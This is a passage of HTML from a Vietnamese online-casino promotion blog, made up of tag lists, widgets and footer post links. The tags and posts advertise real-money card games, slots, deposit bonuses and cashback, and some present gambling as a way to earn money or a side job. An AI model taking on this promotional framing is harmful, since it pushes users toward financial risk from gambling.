<a class='label-name' href='https://www.gamecasinobet.com/search/label/HO%C3%80N%20TI%E1%BB%80N%20C%C6%AF%E1%BB%A2C%20THUA%20%C4%90%E1%BA%BEN%205'>
HOÀN TIỀN CƯỢC THUA ĐẾN 5
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Hold%E2%80%99em'>
Hold&#8217;em
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/holdem%20manila'>
holdem manila
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/h%C6%B0%E1%BB%9Bng%20d%E1%BA%ABn%20c%C3%A1ch%20n%E1%BA%A1p%20ti%E1%BB%81n%20b%E1%BA%B1ng%20th%E1%BA%BB%20c%C3%A0o%20%C4%91i%E1%BB%87n%20tho%E1%BA%A1i%20ch%C6%A1i%20game%20happyluke%20online'>
hướng dẫn cách nạp tiền bằng thẻ cào điện thoại chơi game happyluke online
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/h%C6%B0%E1%BB%9Bng%20d%E1%BA%ABn%20r%C3%BAt%20ti%E1%BB%81n%20c%C3%B3%20%C4%91%C6%B0%E1%BB%A3c%20t%E1%BA%A1i%20happyluke'>
hướng dẫn rút tiền có được tại happyluke
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Jackpots%20slot%20online'>
Jackpots slot online
<span class='label-count'>(13)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Keno%20online'>
Keno online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/keno%20reno'>
keno reno
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/K%E1%BA%BFt%20Qu%E1%BA%A3%20R%C3%BAt%20Th%C4%83m%20May%20M%E1%BA%AFn%20Gi%C3%A0nh%20Chuy%E1%BA%BFn%20Du%20L%E1%BB%8Bch%20Boracay'>
Kết Quả Rút Thăm May Mắn Giành Chuyến Du Lịch Boracay
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Khuy%E1%BA%BFn%20m%E1%BA%A1i'>
Khuyến mại
<span class='label-count'>(436)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Khuy%E1%BA%BFn%20m%E1%BA%A1i%20Happyluke'>
Khuyến mại Happyluke
<span class='label-count'>(392)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/khuy%E1%BA%BFn%20m%C3%A3i%20l%E1%BB%9Bn%20gi%E1%BA%A3i%20th%C6%B0%E1%BB%9Fng%20%C4%91%E1%BA%B7c%20bi%E1%BB%87t%20th%C3%A1ng%2001'>
khuyến mãi lớn giải thưởng đặc biệt tháng 01
<span class='label-count'>(12)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/KHUY%E1%BA%BEN%20M%E1%BA%A0I%20SI%C3%8AU%20KH%E1%BB%A6NG%20GAME%20%C4%90%C3%81NH%20B%C3%80I%20ONLINE%20%C4%90%E1%BB%94I%20TH%C6%AF%E1%BB%9ENG%20TI%E1%BB%80N%20TH%E1%BA%ACT'>
KHUYẾN MẠI SIÊU KHỦNG GAME ĐÁNH BÀI ONLINE ĐỔI THƯỞNG TIỀN THẬT
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ki%E1%BA%BFm%20ti%E1%BB%81n%20online'>
Kiếm tiền online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/ki%E1%BA%BFm%20vi%E1%BB%87c%20l%C3%A0m%20th%C3%AAm%20bu%E1%BB%95i%20t%E1%BB%91i'>
kiếm việc làm thêm buổi tối
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Li%C3%AAn%20h%E1%BB%87%20h%E1%BB%97%20tr%E1%BB%A3%20%C4%91%C3%A1nh%20b%C3%A0i%20online%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Liên hệ hỗ trợ đánh bài online ăn tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/live%20games'>
live games
<span class='label-count'>(21)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/L%E1%BB%8CT%20TOP%20%C4%90%E1%BA%A6U%20GAME%20B%C3%80I%20ONLINE%20%C4%90%E1%BB%94I%20TI%E1%BB%80N%20TH%E1%BA%ACT%20NHI%E1%BB%80U%20NH%E1%BA%A4T%20TRONG%20N%C4%82M'>
LỌT TOP ĐẦU GAME BÀI ONLINE ĐỔI TIỀN THẬT NHIỀU NHẤT TRONG NĂM
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/lucky%207'>
lucky 7
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/nh%E1%BA%ADn%20ti%E1%BB%81n%20ho%C3%A0n%20tr%E1%BA%A3%20h%C3%A0ng%20tu%E1%BA%A7n%20v%E1%BB%9Bi%20casino%20Happyluke'>
nhận tiền hoàn trả hàng tuần với casino Happyluke
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/no%20hu%20vip'>
no hu vip
<span class='label-count'>(31)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/n%E1%BB%95%20h%C5%A9'>
nổ hũ
<span class='label-count'>(31)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/n%E1%BB%95%20h%C5%A9%2099'>
nổ hũ 99
<span class='label-count'>(31)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/N%E1%BB%95%20h%C5%A9%20r%C3%BAt%20ti%E1%BB%81n'>
Nổ hũ rút tiền
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/n%E1%BB%95%20h%C5%A9%20vip%20club%20online'>
nổ hũ vip club online
<span class='label-count'>(31)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/poker%20hold%27em'>
poker hold&#39;em
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/poker%20holdem%20paris'>
poker holdem paris
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/poker%20manila'>
poker manila
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/poker%20paris'>
poker paris
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20h%C5%A9%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
quay hũ đổi thưởng
<span class='label-count'>(31)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Quay%20slot%20%C4%91%E1%BB%95i%20xu%20l%E1%BA%A5y%20ti%E1%BB%81n%20m%E1%BA%B7t.'>
Quay slot đổi xu lấy tiền mặt.
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20slot%20online'>
quay slot online
<span class='label-count'>(31)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20slot%20online%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
quay slot online ăn tiền thật
<span class='label-count'>(22)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20s%E1%BB%91%20keno%20reno'>
quay số keno reno
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20x%C3%A8ng%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
quay xèng đổi thưởng
<span class='label-count'>(3)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20x%C3%A8ng%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng.'>
quay xèng đổi thưởng.
<span class='label-count'>(28)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20x%E1%BB%95%20s%E1%BB%91'>
quay xổ số
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Regetry%20Happyluke'>
Regetry Happyluke
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/rock%20paper%20scissors'>
rock paper scissors
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Roulette%20beijing'>
Roulette beijing
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20macau'>
roulette macau
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20manila'>
roulette manila
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Roulette%20online'>
Roulette online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20paris'>
roulette paris
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20reno'>
roulette reno
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20shanghai'>
roulette shanghai
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20singapore'>
roulette singapore
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20tokyo'>
roulette tokyo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20vegas'>
roulette vegas
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%E1%BB%93ng%20h%E1%BB%95%20macau'>
rồng hổ macau
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%E1%BB%93ng%20h%E1%BB%95%20shanghai'>
rồng hổ shanghai
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%E1%BB%93ng%20h%E1%BB%95%20singapore'>
rồng hổ singapore
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%E1%BB%93ng%20h%E1%BB%95%20vegas'>
rồng hổ vegas
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/R%C3%BAt%20th%C4%83m%20tr%C3%BAng%20th%C6%B0%E1%BB%9Fng%20nh%E1%BA%ADn%20IPHONE%207'>
Rút thăm trúng thưởng nhận IPHONE 7
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/R%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20ch%C6%A1i%20game%20b%C3%A0i%20tr%C3%AAn%20m%E1%BA%A1ng'>
Rút tiền mặt chơi game bài trên mạng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/R%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt%20khi%20ch%C6%A1i%20game%20b%C3%A0i%20online'>
Rút tiền mặt thật khi chơi game bài online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%C3%BAt%20ti%E1%BB%81n%20th%E1%BA%AFng%20t%E1%BA%A1i%20happyluke'>
rút tiền thắng tại happyluke
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Sicbo'>
Sicbo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20macau'>
sicbo macau
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20rules%20macau'>
sicbo rules macau
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20rules%20vegas'>
sicbo rules vegas
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20shanghai'>
sicbo shanghai
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20singapore'>
sicbo singapore
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20vegas'>
sicbo vegas
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/si%C3%AAu%20n%E1%BB%95%20h%C5%A9'>
siêu nổ hũ
<span class='label-count'>(31)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20big%20bass%20bonanza'>
slot big bass bonanza
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20dragon%20hero'>
slot dragon hero
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20jane%20hunter'>
slot jane hunter
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20mochimon'>
slot mochimon
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20online'>
slot online
<span class='label-count'>(61)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Slot%20online%20khuyen%20mai'>
Slot online khuyen mai
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20peak%20power'>
slot peak power
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20sugar%20rush'>
slot sugar rush
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slots%20online'>
slots online
<span class='label-count'>(6)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Speedy%207'>
Speedy 7
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/starlight%20princess'>
starlight princess
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/super%208%20baccarat'>
super 8 baccarat
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/TH%E1%BA%AENG%20LIVE%20CASINO%20M%E1%BB%96I%20NG%C3%80Y%20-%20TH%C6%AF%E1%BB%9ENG%20TI%E1%BB%80N%20M%E1%BA%B6T%20H%C3%80NG%20TU%E1%BA%A6N%21'>
THẮNG LIVE CASINO MỖI NGÀY - THƯỞNG TIỀN MẶT HÀNG TUẦN!
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/TH%C6%AF%E1%BB%9ENG%20200%25%20G%E1%BB%ACI%20TI%E1%BB%80N%20L%E1%BA%A6N%20%C4%90%E1%BA%A6U%20L%C3%8AN%20%C4%90%E1%BA%BEN%20200%20USD'>
THƯỞNG 200% GỬI TIỀN LẦN ĐẦU LÊN ĐẾN 200 USD
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/tiger%20dragon%20singapore'>
tiger dragon singapore
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%2010%20game%20b%C3%A0i%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt%20r%C3%BAt%20v%E1%BB%81%20t%C3%A0i%20kho%E1%BA%A3n%20ng%C3%A2n%20h%C3%A0ng%20paypal%20momo%20zalopay%20uy%20t%C3%ADn%20nhanh%20nh%E1%BA%A5t'>
Top 10 game bài kiếm tiền thật rút về tài khoản ngân hàng paypal momo zalopay uy tín nhanh nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%2016%20game%20n%E1%BB%95%20h%C5%A9%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20m%E1%BA%B7t%20uy%20t%C3%ADn%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t'>
Top 16 game nổ hũ đổi tiền mặt uy tín nhiều người chơi nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%205%20game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20ATM%20ng%C3%A2n%20h%C3%A0ng%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20uy'>
Top 5 game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng nhiều người chơi uy
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/top%20game'>
top game
<span class='label-count'>(14)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Tr%C3%B2%20ch%C6%A1i%20truy%E1%BB%81n%20h%C3%ACnh%20th%E1%BB%9Di%20gian%20s%C3%B4i%20%C4%91%E1%BB%99ng%20Crazy%20Time'>
Trò chơi truyền hình thời gian sôi động Crazy Time
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/vietlot'>
vietlot
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/vi%E1%BB%87c%20l%C3%A0m%20th%C3%AAm%20ngo%C3%A0i%20gi%E1%BB%9D%20h%C3%A0nh%20ch%C3%ADnh'>
việc làm thêm ngoài giờ hành chính
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/VIP%20%C4%90%C3%81NH%20B%C3%80I%20ONLINE%20KI%E1%BA%BEM%20TI%E1%BB%80N%20TH%E1%BA%ACT%20QUA%20NG%C3%82N%20H%C3%80NG'>
VIP ĐÁNH BÀI ONLINE KIẾM TIỀN THẬT QUA NGÂN HÀNG
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/War%20of%20Bets'>
War of Bets
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Wheel%20of%20Fortune'>
Wheel of Fortune
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/wild%20bison%20charge'>
wild bison charge
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/x%C3%AD%20ng%E1%BA%A7u%20k%C3%A9p'>
xí ngầu kép
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Xin%20th%C3%B4ng%20b%C3%A1o%20ch%C6%B0%C6%A1ng%20tr%C3%ACnh%20KHUY%E1%BA%BEN%20M%C3%83I%20GI%E1%BB%9C%20V%C3%80NG'>
Xin thông báo chương trình KHUYẾN MÃI GIỜ VÀNG
<span class='label-count'>(1)</span>
</a>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='2' id='HTML10'>
<div class='widget-content'>
<a style="display:scroll;position:fixed;bottom:5px;right:5px;" href="#" title="Back to Top"><img src="https://2.bp.blogspot.com/-
ExomXm9BGFw/UmFqgFo-rFI/AAAAAAAAAE4/JMc1KSveWco/s1600/Top.png"/></a>
</div>
</div><div class='widget Translate' data-version='2' id='Translate1'>
<div class='widget-title'>
<h3 class='title'>
Translate
</h3>
</div>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'vi',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
</div><div class='widget HTML' data-version='2' id='HTML3'>
<div class='widget-title'>
<h3 class='title'>
Video trúng lớn
</h3>
</div>
<div class='widget-content'>
<iframe allow="autoplay; encrypted-media" allowfullscreen="" frameborder="0" height="120" src="https://www.youtube.com/embed/adl_-dfMEbc" width="210"></iframe><div><br /><iframe allow="autoplay; encrypted-media" allowfullscreen="" frameborder="0" height="120" src="https://www.youtube.com/embed/vV-01Ds9Gt0" width="210"></iframe></div><div><br /><iframe allow="autoplay; encrypted-media" allowfullscreen="" frameborder="0" height="120" src="https://www.youtube.com/embed/ENhV-xBgNNM" width="210"></iframe></div>
</div>
</div></div>
</div>
<div class='clearfix'></div>
</div>
</div>
<div class='clearfix'></div>
<!-- Footer Wrapper -->
<div id='footer-wrapper'>
<div class='primary-footer'>
<div class='container row'>
<div class='footer-about-area section' id='footer-about-area' name='About & Logo Section'><div class='widget Image' data-version='2' id='Image150'>
<a class='footer-logo custom-image' href='https://www.gamecasinobet.com/'>
<img alt='gamecasinobet.com' id='Image150_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiQ5zTfrPt49dB_23dSgLRdMyj5egU3KYBTctvwhi2Oor0is8BB1xxMBI5j1Gbgdw2o5uqlwFwb2HqAJxyj1JIbbgfwd6sL651ZP7mCMENb9AHUoby8cQLU-WSFFFr_wMzfCEgpSsId3o9nKLWxs-_KEp6LvBflfi-YC9h1_2QsX5R2Oi_Le7oEub-eW20=s150'/>
</a>
<p class='image-caption excerpt'>Cung cấp nhiều loại game bài hấp dẫn và đa dạng, từ bài cào, xì tố, tiến lên, đến baccarat, blackjack, roulette và nhiều hơn nữa.</p>
</div></div>
<!-- Footer Social -->
<div class='foot-bar-social social social-color section' id='foot-bar-social' name='Social Footer'><div class='widget LinkList' data-version='2' id='LinkList78'>
<div class='widget-content'>
<ul>
<li class='facebook'><a href='#' target='_blank' title='facebook'></a></li>
<li class='twitter'><a href='#' target='_blank' title='twitter'></a></li>
<li class='skype'><a href='#' target='_blank' title='skype'></a></li>
<li class='instagram'><a href='#' target='_blank' title='instagram'></a></li>
<li class='youtube'><a href='#' target='_blank' title='youtube'></a></li>
<li class='linkedin'><a href='#' target='_blank' title='linkedin'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div class='clearfix'></div>
<div class='container row'>
<div class='footer-widgets-wrap'>
<div class='footer common-widget section' id='footer-sec1' name='Section (Left)'><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<h3 class='title'>
Chuyên Mục Mới
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/top-10-game-danh-bai-doi-thuong-noi-tieng-thu-hut-hang-ty-nguoi-tham-gia-tren-toan-the-gioi.html'>
<img alt='Top 10 game đánh bài đổi thưởng nổi tiếng thu hút hàng tỷ người tham gia trên toàn thế giới.' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAEmBJ4PGRuMv7BhT1hy3krhKWgS_wY0lKCVpqgv-6RNsetGPFoydtOSoQUrmWvmR-R6BYO9jEEyZdNUUHEkxagMeRTFPy8r6uy3Cjm0nsPkuGP5rdR7wHhoPM30NC_y8vU0Noh5OD4mJaHH9_xACcq_ZpmOYqHekwjVM9M01JNl6IXk6eL2SXEUj1meQ/w72-h72-p-k-no-nu/gameimage_empireicon5efefa84c1dd58336.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/top-10-game-danh-bai-doi-thuong-noi-tieng-thu-hut-hang-ty-nguoi-tham-gia-tren-toan-the-gioi.html'>Top 10 game đánh bài đổi thưởng nổi tiếng thu hút hàng tỷ người tham gia trên toàn thế giới.</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-07T20:31:00-08:00'>8:31:00 CH</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html'>
<img alt='Liên hệ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhl_xWl7W6IXGu0bvebWegsl0S6u0LTOVs7_sg-121bLvsMzWWjsIuAzQJFBsqJZDNh985kq3OSbedEJJOUr7Us9_qWwgcGVEnEy5qoqiINzaRsDGVKO03AiO3rlbCweWWQPAZ46dXbsmFC/w72-h72-p-k-no-nu/lien-he.JPG'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html'>Liên hệ</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2016-01-07T08:20:00-08:00'>8:20:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2024/12/thuong-nap-lai-moi-ngay-10-len-en.html'>
<img alt='Thưởng nạp lại mỗi ngày 10% lên đến 625,000 VND' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivBiL0Loc9GyV0Iss53nAW15gkDp5eviwPrr4iuWgEzTQU9ckMSrF59nq03O-bXWtJRpkHR1p4tLLEAT2ileRmhRf22EmFrn_ZIDjAN8P1cZo0X7KrbltYzTwazNTS1zXz-fq-iOyccxRc1abSbjxZ2Nf0XILBhHIdCXMeluJm5ruvWyG7NmSjfsm0sqo/w72-h72-p-k-no-nu/6f5493a5-fc58-492f-a733-d965fad528c0.webp'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2024/12/thuong-nap-lai-moi-ngay-10-len-en.html'>Thưởng nạp lại mỗi ngày 10% lên đến 625,000 VND</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2024-12-04T07:03:00-08:00'>7:03:00 SA</span>
</div>
</div>
</div>
</div>
</div>
</div></div>
<div class='footer common-widget section' id='footer-sec2' name='Section (Center)'><div class='widget FeaturedPost' data-version='2' id='FeaturedPost1'>
<div class='widget-title'>
<h3 class='title'>
Khuyến Mại Hot 2024
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2024/01/vip-live-casino-giai-au-hoang-gia-tong.html'>
<img alt='VIP LIVE CASINO - GIẢI ĐẤU HOÀNG GIA TỔNG GIẢI THƯỞNG 4000USD !' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbUGhp7X0jJouJB1J-0hIGCCthUVs39DEbialItCrEccyxCt2nh1g7LnIEnr8CPVQQzPXITO7lFJjkrMH1AJbTjGgdSl__7pQ6Um5ijLviEv1I0FnjEPSfJ8idimN1X1xq-uON4GDKBhRIl0ilOHbPNvIx5MJ9YjA18KlBiqYWZo9IiFZRv9wAIWv03vY/w72-h72-p-k-no-nu/news_image_vi6588f17e236e95051.jpg'/>
<span class='post-tag'>Khuyến mại Happyluke</span>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2024/01/vip-live-casino-giai-au-hoang-gia-tong.html'>VIP LIVE CASINO - GIẢI ĐẤU HOÀNG GIA TỔNG GIẢI THƯỞNG 4000USD !</a>
</h2>
<div class='post-meta'>
<span class='post-author'><a href='' target='_blank' title='ca nhân'>ca nhân</a></span><span class='post-date published' datetime='2024-01-02T06:20:00-08:00'>6:20:00 SA</span>
</div>
</div>
</div>
</div>
</div>
</div></div>
<div class='footer common-widget section' id='footer-sec3' name='Section (Right)'><div class='widget PopularPosts' data-version='2' id='PopularPosts4'>
<div class='widget-title'>
<h3 class='title'>
Tin nổi bật
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/top-10-game-danh-bai-doi-thuong-noi-tieng-thu-hut-hang-ty-nguoi-tham-gia-tren-toan-the-gioi.html'>
